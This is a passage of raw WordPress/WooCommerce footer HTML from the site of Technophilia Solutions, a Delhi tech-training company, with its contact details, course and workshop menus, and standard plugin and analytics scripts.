<p><span style="font-size: 105%;"><strong><span style="color: #ff6d34;"><span style="color: #fdb900;">Follow Us:</span>  <a href="https://www.facebook.com/technophilia.co.in/"><img class="alignnone  wp-image-15233" src="http://technophilia.in/wp-content/uploads/2021/05/facebook-300x300.png" alt="" width="21" height="21" /></a>  <a href="https://www.instagram.com/technophilia_solutions/"><img class="alignnonewp-image-5509" src="http://technophilia.in/wp-content/uploads/2021/06/instagram-300x300.png" alt="" width="25" height="25" /></a></span></strong></span></p>

		</div>
				
<style>
#col-519522625 > .col-inner {
  margin: 11px 0px -24px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-724322415 > .col-inner {
  margin: 10px 0px -49px 0px;
}
</style>
	</div>

	

	<div id="col-2136745571" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-393733606">


	<div id="col-1758939042" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h2>Contact Us</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-1758939042 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-578921302">


	<div id="col-1653218475" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1975132623" class="text">
		

<div>
<p><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Address</span></strong>: </span><br />B - 92 Second Floor, near Aryabhatta Polytechnic and Shakti Nagar Telephone Exchange, GT Karnal Road Industrial Area, Delhi 110033</p>
</div>
<div class="iguru_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #555555;"><span style="color: #fdb900; font-size: 105%;"><strong>Email:</strong></span><span style="color: #ffffff;"><br /><a href="mailto:info.technophilia.in@gmail.com">info.technophilia.in@gmail.com</a><br /></span></span><span style="color: #fdb900;"><strong><span style="font-size: 105%;">Phone:<br /></span></strong></span><a href="tel:+919758273955">+91-97582-73955</a></div>
</div>
		
<style>
#text-1975132623 {
  color: rgb(255, 255, 255);
}
#text-1975132623 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1653218475 > .col-inner {
  margin: 1px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-2136745571 > .col-inner {
  margin: 0px 0px -17px 0px;
}
</style>
	</div>

	

	<div id="col-582221602" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1782869183">


	<div id="col-1033449161" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Find Us Here</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-1033449161 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1343563686">


	<div id="col-1985975709" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(253, 185, 0);border-width:3px 3px 3px 3px;margin:-2px -4px 2px -4px;">
	</div>
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3499.7605575234443!2d77.18269161436814!3d28.69680838792127!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390d03671761188d%3A0x845b3cdde6a860f9!2sTechnophilia%20Solutions!5e0!3m2!1sen!2sin!4v1647863681686!5m2!1sen!2sin" width="600" height="270" style="border:0;" allowfullscreen="" loading="lazy"></iframe></p>

		</div>
				
<style>
#col-1985975709 > .col-inner {
  margin: -3px 0px -24px -4px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-582221602 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

	<div id="col-1887501908" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-922835614">


	<div id="col-650611461" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<h2>Quick Links</h2>
<div class="is-divider divider clearfix" style="margin-top:0.6em;margin-bottom:0.6em;background-color:rgb(253, 185, 0);"></div>


		</div>
				
<style>
#col-650611461 > .col-inner {
  margin: 6px 0px -18px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-638338450">


	<div id="col-81012722" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/terms-conditions/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/privacy-policy/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://technophilia.in/about-us/" >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1887501908 > .col-inner {
  margin: 0px 0px -44px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1131144596 {
  padding-top: 48px;
  padding-bottom: 48px;
  background-color: rgb(28, 42, 68);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Designed by <a href="https://leadzap.in/" rel="Dofollow">Leadzap</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong><a href='https://technophilia.in/'>Technophilia Solutions</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-7585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7585"><a href="#">Courses</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7653"><a href="https://technophilia.in/product/internet-of-things-course/">Internet of Things Course</a></li>
	<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7654"><a href="https://technophilia.in/product/web-development-course/">Web Development Course</a></li>
	<li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7655"><a href="https://technophilia.in/product/data-science-course/">Data Science Course</a></li>
	<li id="menu-item-7656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7656"><a href="https://technophilia.in/product/automobile-course/">Automobile &amp; IC Engine Course</a></li>
	<li id="menu-item-7658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7658"><a href="https://technophilia.in/product/machine-learning-course-2/">Machine Learning Course</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7659"><a href="https://technophilia.in/product/ethical-hacking-course/">Ethical Hacking Course</a></li>
	<li id="menu-item-7657" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7657"><a href="https://technophilia.in/product/android-development-course/">Android App Development Course</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7660"><a href="https://technophilia.in/product/java-programming-course/">Java Programming Course</a></li>
	<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7661"><a href="https://technophilia.in/product/python-programming-course/">Python Programming Course</a></li>
</ul>
</li>
<li id="menu-item-7586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7586"><a href="#">Workshops</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7662"><a href="https://technophilia.in/product/python-programming-workshop/">Python Programming Workshop</a></li>
	<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7663"><a href="https://technophilia.in/product/machine-learning-workshop/">Machine Learning Workshop</a></li>
	<li id="menu-item-7664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7664"><a href="https://technophilia.in/product/ethical-hacking-workshop/">Ethical Hacking Workshop</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7665"><a href="https://technophilia.in/product/internet-of-things-workshop/">Internet of Things Workshop</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7666"><a href="https://technophilia.in/product/data-science-workshop/">Data Science Workshop</a></li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7667"><a href="https://technophilia.in/product/web-development-workshop/">Web Development Workshop</a></li>
	<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7668"><a href="https://technophilia.in/product/automobile-and-ic-engine-workshop/">Automobile and IC Engine Workshop</a></li>
	<li id="menu-item-7669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7669"><a href="https://technophilia.in/product/android-app-development-workshop/">Android App Development Workshop</a></li>
</ul>
</li>
<li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7587"><a href="#">Offer</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-30966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30966"><a href="https://technophilia.in/workshop-iit-kharagpur">Technical Workshop</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=294999688909270&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#25d366;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;918755608483&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-lessons&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-topic&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;sfwd-quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cartflows_step&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;ld_course_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! Could you please provide more details about the current program you\u2019re offering?\nThank you!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919758273955&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=plugin&amp;utm_medium=referral&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#25d366&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1764392075" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/technophilia.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1764392075" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1764392075" id="gtm4wp-ecommerce-generic-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1764392075" id="gtm4wp-woocommerce-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1764392075" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"5849","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1764392075" id="learndash-front-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1764392188" id="facebook-capi-param-builder-js" defer></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://technophilia.in/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764392075" id="flatsome-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764392075" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0c8ad2deda1d0125d9fd2d6ac8aef335","fragment_name":"wc_fragments_0c8ad2deda1d0125d9fd2d6ac8aef335","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=1764392075" id="qlwapp-frontend-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technophilia.in/wp-includes/js/wp-emoji-release.min.js?ver=91f81f6bd11b24b56ab50adc44b113d4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technophilia.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '294999688909270');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
